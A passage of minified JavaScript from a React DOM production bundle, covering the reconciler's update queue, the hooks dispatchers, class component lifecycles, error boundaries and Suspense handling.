y={eventTime:y,lane:x,tag:o.tag,payload:o.payload,callback:o.callback,next:null},h===null?(d=h=y,c=m):h=h.next=y,a|=x;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;x=o,o=x.next,x.next=null,s.lastBaseUpdate=x,s.shared.pending=null}}while(!0);if(h===null&&(c=m),s.baseState=c,s.firstBaseUpdate=d,s.lastBaseUpdate=h,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Ft|=a,e.lanes=a,e.memoizedState=m}}function io(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(N(191,s));s.call(r)}}}var gr={},Be=kt(gr),lr=kt(gr),sr=kt(gr);function zt(e){if(e===gr)throw Error(N(174));return e}function qi(e,t){switch(F(sr,t),F(lr,e),F(Be,gr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ms(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ms(t,e)}V(Be),F(Be,t)}function hn(){V(Be),V(lr),V(sr)}function lu(e){zt(sr.current);var t=zt(Be.current),n=Ms(t,e.type);t!==n&&(F(lr,e),F(Be,n))}function Xi(e){lr.current===e&&(V(Be),V(lr))}var A=kt(0);function xl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var fs=[];function Gi(){for(var e=0;e<fs.length;e++)fs[e]._workInProgressVersionPrimary=null;fs.length=0}var Qr=Je.ReactCurrentDispatcher,ms=Je.ReactCurrentBatchConfig,Dt=0,B=null,Y=null,ee=null,gl=!1,Bn=!1,ir=0,xp=0;function se(){throw Error(N(321))}function Yi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Fe(e[n],t[n]))return!1;return!0}function Zi(e,t,n,r,s,i){if(Dt=i,B=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Qr.current=e===null||e.memoizedState===null?jp:wp,e=n(r,s),Bn){i=0;do{if(Bn=!1,ir=0,25<=i)throw Error(N(301));i+=1,ee=Y=null,t.updateQueue=null,Qr.current=Np,e=n(r,s)}while(Bn)}if(Qr.current=yl,t=Y!==null&&Y.next!==null,Dt=0,ee=Y=B=null,gl=!1,t)throw Error(N(300));return e}function Ji(){var e=ir!==0;return ir=0,e}function Ve(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ee===null?B.memoizedState=ee=e:ee=ee.next=e,ee}function Le(){if(Y===null){var e=B.alternate;e=e!==null?e.memoizedState:null}else e=Y.next;var t=ee===null?B.memoizedState:ee.next;if(t!==null)ee=t,Y=e;else{if(e===null)throw Error(N(310));Y=e,e={memoizedState:Y.memoizedState,baseState:Y.baseState,baseQueue:Y.baseQueue,queue:Y.queue,next:null},ee===null?B.memoizedState=ee=e:ee=ee.next=e}return ee}function ar(e,t){return typeof t=="function"?t(e):t}function hs(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=Y,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var o=a=null,c=null,d=i;do{var h=d.lane;if((Dt&h)===h)c!==null&&(c=c.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var m={lane:h,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};c===null?(o=c=m,a=r):c=c.next=m,B.lanes|=h,Ft|=h}d=d.next}while(d!==null&&d!==i);c===null?a=r:c.next=o,Fe(r,t.memoizedState)||(me=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,B.lanes|=i,Ft|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function xs(e){var t=Le(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);Fe(i,t.memoizedState)||(me=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function su(){}function iu(e,t){var n=B,r=Le(),s=t(),i=!Fe(r.memoizedState,s);if(i&&(r.memoizedState=s,me=!0),r=r.queue,ea(cu.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||ee!==null&&ee.memoizedState.tag&1){if(n.flags|=2048,or(9,ou.bind(null,n,r,s,t),void 0,null),te===null)throw Error(N(349));Dt&30||au(n,t,s)}return s}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function ou(e,t,n,r){t.value=n,t.getSnapshot=r,uu(t)&&du(e)}function cu(e,t,n){return n(function(){uu(t)&&du(e)})}function uu(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!Fe(e,n)}catch{return!0}}function du(e){var t=Ye(e,1);t!==null&&De(t,e,1,-1)}function ao(e){var t=Ve();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:ar,lastRenderedState:e},t.queue=e,e=e.dispatch=vp.bind(null,B,e),[t.memoizedState,e]}function or(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=B.updateQueue,t===null?(t={lastEffect:null,stores:null},B.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function pu(){return Le().memoizedState}function Kr(e,t,n,r){var s=Ve();B.flags|=e,s.memoizedState=or(1|t,n,void 0,r===void 0?null:r)}function Tl(e,t,n,r){var s=Le();r=r===void 0?null:r;var i=void 0;if(Y!==null){var a=Y.memoizedState;if(i=a.destroy,r!==null&&Yi(r,a.deps)){s.memoizedState=or(t,n,i,r);return}}B.flags|=e,s.memoizedState=or(1|t,n,i,r)}function oo(e,t){return Kr(8390656,8,e,t)}function ea(e,t){return Tl(2048,8,e,t)}function fu(e,t){return Tl(4,2,e,t)}function mu(e,t){return Tl(4,4,e,t)}function hu(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function xu(e,t,n){return n=n!=null?n.concat([e]):null,Tl(4,4,hu.bind(null,t,e),n)}function ta(){}function gu(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Yi(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function yu(e,t){var n=Le();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&Yi(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function vu(e,t,n){return Dt&21?(Fe(n,t)||(n=Sc(),B.lanes|=n,Ft|=n,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,me=!0),e.memoizedState=n)}function gp(e,t){var n=D;D=n!==0&&4>n?n:4,e(!0);var r=ms.transition;ms.transition={};try{e(!1),t()}finally{D=n,ms.transition=r}}function ju(){return Le().memoizedState}function yp(e,t,n){var r=ht(e);if(n={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null},wu(e))Nu(t,n);else if(n=nu(e,t,n,r),n!==null){var s=ue();De(n,e,r,s),ku(n,t,r)}}function vp(e,t,n){var r=ht(e),s={lane:r,action:n,hasEagerState:!1,eagerState:null,next:null};if(wu(e))Nu(t,s);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,n);if(s.hasEagerState=!0,s.eagerState=o,Fe(o,a)){var c=t.interleaved;c===null?(s.next=s,Qi(t)):(s.next=c.next,c.next=s),t.interleaved=s;return}}catch{}finally{}n=nu(e,t,s,r),n!==null&&(s=ue(),De(n,e,r,s),ku(n,t,r))}}function wu(e){var t=e.alternate;return e===B||t!==null&&t===B}function Nu(e,t){Bn=gl=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function ku(e,t,n){if(n&4194240){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,zi(e,n)}}var yl={readContext:_e,useCallback:se,useContext:se,useEffect:se,useImperativeHandle:se,useInsertionEffect:se,useLayoutEffect:se,useMemo:se,useReducer:se,useRef:se,useState:se,useDebugValue:se,useDeferredValue:se,useTransition:se,useMutableSource:se,useSyncExternalStore:se,useId:se,unstable_isNewReconciler:!1},jp={readContext:_e,useCallback:function(e,t){return Ve().memoizedState=[e,t===void 0?null:t],e},useContext:_e,useEffect:oo,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,Kr(4194308,4,hu.bind(null,t,e),n)},useLayoutEffect:function(e,t){return Kr(4194308,4,e,t)},useInsertionEffect:function(e,t){return Kr(4,2,e,t)},useMemo:function(e,t){var n=Ve();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Ve();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},r.queue=e,e=e.dispatch=yp.bind(null,B,e),[r.memoizedState,e]},useRef:function(e){var t=Ve();return e={current:e},t.memoizedState=e},useState:ao,useDebugValue:ta,useDeferredValue:function(e){return Ve().memoizedState=e},useTransition:function(){var e=ao(!1),t=e[0];return e=gp.bind(null,e[1]),Ve().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,n){var r=B,s=Ve();if($){if(n===void 0)throw Error(N(407));n=n()}else{if(n=t(),te===null)throw Error(N(349));Dt&30||au(r,t,n)}s.memoizedState=n;var i={value:n,getSnapshot:t};return s.queue=i,oo(cu.bind(null,r,i,e),[e]),r.flags|=2048,or(9,ou.bind(null,r,i,n,t),void 0,null),n},useId:function(){var e=Ve(),t=te.identifierPrefix;if($){var n=Ke,r=Qe;n=(r&~(1<<32-Oe(r)-1)).toString(32)+n,t=":"+t+"R"+n,n=ir++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=xp++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},wp={readContext:_e,useCallback:gu,useContext:_e,useEffect:ea,useImperativeHandle:xu,useInsertionEffect:fu,useLayoutEffect:mu,useMemo:yu,useReducer:hs,useRef:pu,useState:function(){return hs(ar)},useDebugValue:ta,useDeferredValue:function(e){var t=Le();return vu(t,Y.memoizedState,e)},useTransition:function(){var e=hs(ar)[0],t=Le().memoizedState;return[e,t]},useMutableSource:su,useSyncExternalStore:iu,useId:ju,unstable_isNewReconciler:!1},Np={readContext:_e,useCallback:gu,useContext:_e,useEffect:ea,useImperativeHandle:xu,useInsertionEffect:fu,useLayoutEffect:mu,useMemo:yu,useReducer:xs,useRef:pu,useState:function(){return xs(ar)},useDebugValue:ta,useDeferredValue:function(e){var t=Le();return Y===null?t.memoizedState=e:vu(t,Y.memoizedState,e)},useTransition:function(){var e=xs(ar)[0],t=Le().memoizedState;return[e,t]},useMutableSource:su,useSyncExternalStore:iu,useId:ju,unstable_isNewReconciler:!1};function Te(e,t){if(e&&e.defaultProps){t=H({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function Zs(e,t,n,r){t=e.memoizedState,n=n(r,t),n=n==null?t:H({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var Rl={isMounted:function(e){return(e=e._reactInternals)?At(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ht(e),i=qe(r,s);i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(De(t,e,s,r),Wr(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ue(),s=ht(e),i=qe(r,s);i.tag=1,i.payload=t,n!=null&&(i.callback=n),t=ft(e,i,s),t!==null&&(De(t,e,s,r),Wr(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ue(),r=ht(e),s=qe(n,r);s.tag=2,t!=null&&(s.callback=t),t=ft(e,s,r),t!==null&&(De(t,e,r,n),Wr(t,e,r))}};function co(e,t,n,r,s,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(r,i,a):t.prototype&&t.prototype.isPureReactComponent?!er(n,r)||!er(s,i):!0}function Su(e,t,n){var r=!1,s=vt,i=t.contextType;return typeof i=="object"&&i!==null?i=_e(i):(s=xe(t)?It:oe.current,r=t.contextTypes,i=(r=r!=null)?pn(e,s):vt),t=new t(n,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Rl,e.stateNode=t,t._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=i),t}function uo(e,t,n,r){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,r),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Rl.enqueueReplaceState(t,t.state,null)}function Js(e,t,n,r){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},Ki(e);var i=t.contextType;typeof i=="object"&&i!==null?s.context=_e(i):(i=xe(t)?It:oe.current,s.context=pn(e,i)),s.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(Zs(e,t,i,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&Rl.enqueueReplaceState(s,s.state,null),hl(e,n,s,r),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function xn(e,t){try{var n="",r=t;do n+=Gd(r),r=r.return;while(r);var s=n}catch(i){s=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:s,digest:null}}function gs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ei(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var kp=typeof WeakMap=="function"?WeakMap:Map;function bu(e,t,n){n=qe(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){jl||(jl=!0,ui=r),ei(e,t)},n}function Cu(e,t,n){n=qe(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var s=t.value;n.payload=function(){return r(s)},n.callback=function(){ei(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(n.callback=function(){ei(e,t),typeof r!="function"&&(mt===null?mt=new Set([this]):mt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),n}function po(e,t,n){var r=e.pingCache;if(r===null){r=e.pingCache=new kp;var s=new Set;r.set(t,s)}else s=r.get(t),s===void 0&&(s=new Set,r.set(t,s));s.has(n)||(s.add(n),e=Dp.bind(null,e,t,n),t.then(e,e))}function fo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function mo(e,t,n,r,s){return e.mode&1?(e.flags|=65536,e.lanes=s,e):(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=qe(-1,1),t.tag=2,ft(n,t,1))),n.lanes|=1),e)}var Sp=Je.ReactCurrentOwner,me=!1;function ce(e,t,n,r){t.child=e===null?tu(t,null,n,r):mn(t,e.child,n,r)}function ho(e,t,n,r,s){n=n.render;var i=t.ref;return on(t,s),r=Zi(e,t,n,r,i,s),n=Ji(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):($&&n&&Vi(t),t.flags|=1,ce(e,t,r,s),t.child)}function xo(e,t,n,r,s){if(e===null){var i=n.type;return typeof i=="function"&&!ca(i)&&i.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=i,Eu(e,t,i,r,s)):(e=Yr(n.type,null,r,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&s)){var a=i.memoizedProps;if(n=n.compare,n=n!==null?n:er,n(a,r)&&e.ref===t.ref)return Ze(e,t,s)}return t.flags|=1,e=xt(i,r),e.ref=t.ref,e.return=t,t.child=e}function Eu(e,t,n,r,s){if(e!==null){var i=e.memoizedProps;if(er(i,r)&&e.ref===t.ref)if(me=!1,t.pendingProps=r=i,(e.lanes&s)!==0)e.flags&131072&&(me=!0);else return t.lanes=e.lanes,Ze(e,t,s)}return ti(e,t,n,r,s)}function Pu(e,t,n){var r=t.pendingProps,s=r.children,i=e!==null?e.memoizedState:null;if(r.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(nn,ye),ye|=n;else{if(!(n&1073741824))return e=i!==null?i.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,F(nn,ye),ye|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=i!==null?i.baseLanes:n,F(nn,ye),ye|=r}else i!==null?(r=i.baseLanes|n,t.memoizedState=null):r=n,F(nn,ye),ye|=r;return ce(e,t,s,n),t.child}function _u(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function ti(e,t,n,r,s){var i=xe(n)?It:oe.current;return i=pn(t,i),on(t,s),n=Zi(e,t,n,r,i,s),r=Ji(),e!==null&&!me?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,Ze(e,t,s)):($&&r&&Vi(t),t.flags|=1,ce(e,t,n,s),t.child)}function go(e,t,n,r,s){if(xe(n)){var i=!0;ul(t)}else i=!1;if(on(t,s),t.stateNode===null)qr(e,t),Su(t,n,r),Js(t,n,r,s),r=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,d=n.contextType;typeof d=="object"&&d!==null?d=_e(d):(d=xe(n)?It:oe.current,d=pn(t,d));var h=n.getDerivedStateFromProps,m=typeof h=="function"||typeof a.getSnapshotBeforeUpdate=="function";m||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==r||c!==d)&&uo(t,a,r,d),rt=!1;var x=t.memoizedState;a.state=x,hl(t,r,a,s),c=t.memoizedState,o!==r||x!==c||he.current||rt?(typeof h=="function"&&(Zs(t,n,h,r),c=t.memoizedState),(o=rt||co(t,n,o,r,x,c,d))?(m||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=c),a.props=r,a.state=c,a.context=d,r=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),r=!1)}else{a=t.stateNode,ru(e,t),o=t.memoizedProps,d=t.type===t.elementType?o:Te(t.type,o),a.props=d,m=t.pendingProps,x=a.context,c=n.contextType,typeof c=="object"&&c!==null?c=_e(c):(c=xe(n)?It:oe.current,c=pn(t,c));var y=n.getDerivedStateFromProps;(h=typeof y=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==m||x!==c)&&uo(t,a,r,c),rt=!1,x=t.memoizedState,a.state=x,hl(t,r,a,s);var j=t.memoizedState;o!==m||x!==j||he.current||rt?(typeof y=="function"&&(Zs(t,n,y,r),j=t.memoizedState),(d=rt||co(t,n,d,r,x,j,c)||!1)?(h||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,j,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,j,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=j),a.props=r,a.state=j,a.context=c,r=d):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&x===e.memoizedState||(t.flags|=1024),r=!1)}return ni(e,t,n,r,i,s)}function ni(e,t,n,r,s,i){_u(e,t);var a=(t.flags&128)!==0;if(!r&&!a)return s&&to(t,n,!1),Ze(e,t,i);r=t.stateNode,Sp.current=t;var o=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&a?(t.child=mn(t,e.child,null,i),t.child=mn(t,null,o,i)):ce(e,t,o,i),t.memoizedState=r.state,s&&to(t,n,!0),t.child}function Lu(e){var t=e.stateNode;t.pendingContext?eo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&eo(e,t.context,!1),qi(e,t.containerInfo)}function yo(e,t,n,r,s){return fn(),Ai(s),t.flags|=256,ce(e,t,n,r),t.child}var ri={dehydrated:null,treeContext:null,retryLane:0};function li(e){return{baseLanes:e,cachePool:null,transitions:null}}function Mu(e,t,n){var r=t.pendingProps,s=A.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(s&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),F(A,s&1),e===null)return Gs(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=r.children,e=r.fallback,i?(r=t.mode,i=t.child,a={mode:"hidden",children:a},!(r&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=Dl(a,r,0,null),e=Rt(e,r,n,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=li(n),t.memoizedState=ri,e):na(t,a));if(s=e.memoizedState,s!==null&&(o=s.dehydrated,o!==null))return bp(e,t,a,r,o,s,n);if(i){i=r.fallback,a=t.mode,s=e.child,o=s.sibling;var c={mode:"hidden",children:r.children};return!(a&1)&&t.child!==s?(r=t.child,r.childLanes=0,r.pendingProps=c,t.deletions=null):(r=xt(s,c),r.subtreeFlags=s.subtreeFlags&14680064),o!==null?i=xt(o,i):(i=Rt(i,a,n,null),i.flags|=2),i.return=t,r.return=t,r.sibling=i,t.child=r,r=i,i=t.child,a=e.child.memoizedState,a=a===null?li(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~n,t.memoizedState=ri,r}return i=e.child,e=i.sibling,r=xt(i,{mode:"visible",children:r.children}),!(t.mode&1)&&(r.lanes=n),r.return=t,r.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=r,t.memoizedState=null,r}function na(e,t){return t=Dl({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Ir(e,t,n,r){return r!==null&&Ai(r),mn(t,e.child,null,n),e=na(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function bp(e,t,n,r,s,i,a){if(n)return t.flags&256?(t.flags&=-257,r=gs(Error(N(422))),Ir(e,t,a,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=Dl({mode:"visible",children:r.children},s,0,null),i=Rt(i,s,a,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&mn(t,e.child,null,a),t.child.memoizedState=li(a),t.memoizedState=ri,i);if(!(t.mode&1))return Ir(e,t,a,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var o=r.dgst;return r=o,i=Error(N(419)),r=gs(i,r,void 0),Ir(e,t,a,r)}if(o=(a&e.childLanes)!==0,me||o){if(r=te,r!==null){switch(a&-a){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|a)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,Ye(e,s),De(r,e,s,-1))}return oa(),r=gs(Error(N(421))),Ir(e,t,a,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Fp.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,ve=pt(s.nextSibling),je=t,$=!0,Ie=null,e!==null&&(be[Ce++]=Qe,be[Ce++]=Ke,be[Ce++]=Ot,Qe=e.id,Ke=e.overflow,Ot=t),t=na(t,r.children),t.flags|=4096,t)}function vo(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Ys(e.return,t,n)}function ys(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function zu(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(ce(e,t,r.children,n),r=A.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&vo(e,n,t);else if(e.tag===19)vo(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(A,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&xl(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),ys(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&xl(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}ys(t,!0,n,null,i);break;case"together":ys(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function qr(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ze(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Ft|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,n=xt(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=xt(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Cp(e,t,n){switch(t.tag){case 3:Lu(t),fn();break;case 5:lu(t);break;case 1:xe(t.type)&&ul(t);break;case 4:qi(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;F(fl,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(F(A,A.current&1),t.flags|=128,null):n&t.child.childLanes?Mu(e,t,n):(F(A,A.current&1),e=Ze(e,t,n),e!==null?e.sibling:null);F(A,A.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return zu(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),F(A,A.current),r)break;return null;case 22:case 23:return t.lanes=0,Pu(e,t,n)}return Ze(e,t,n)}var Tu,si,Ru,Iu;Tu=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};si=function(){};Ru=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,zt(Be.current);var i=null;switch(n){case"input":s=Es(e,s),r=Es(e,r),i=[];break;case"select":s=H({},s,{value:void 0}),r=H({},r,{value:void 0}),i=[];break;case"textarea":s=Ls(e,s),r=Ls(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof 